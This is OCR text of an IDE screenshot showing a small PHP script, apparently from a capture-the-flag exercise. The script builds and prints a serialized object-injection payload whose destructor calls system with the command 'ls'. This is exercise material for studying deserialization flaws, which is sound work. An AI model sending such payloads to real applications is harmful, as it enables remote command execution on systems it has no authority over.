 PS File Edit View Navigate Code Refactor Run Tools VCS Window Help untitled - D:\phpstudy_pro\WWW\ctf.php - PhpStorm
D: phpstudy_pro WWW ctf.php
1: Project
Z: Structure
Project
untitled D:\PhpStorm 2020.1\PhpstormProjects\untitled
External Libraries
Scratches and Consoles
ctf.php
1 <?php
2 class Test {
3 var $func="system";
4 var $p = "ls";
5 function __destruct() {
6 if ($this->func != "") {
7 echo gettime($this->func, $this->p);
8 }
9 }
10 }
11 $a=new Test();
12 echo serialize($a);
13 ?>
Test
Run: ctf.php
D:\phpstudy_pro\Extensions\php\php7.3.4nts\php.exe D:\phpstudy_pro\WWW\ctf.php
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:2:"ls";}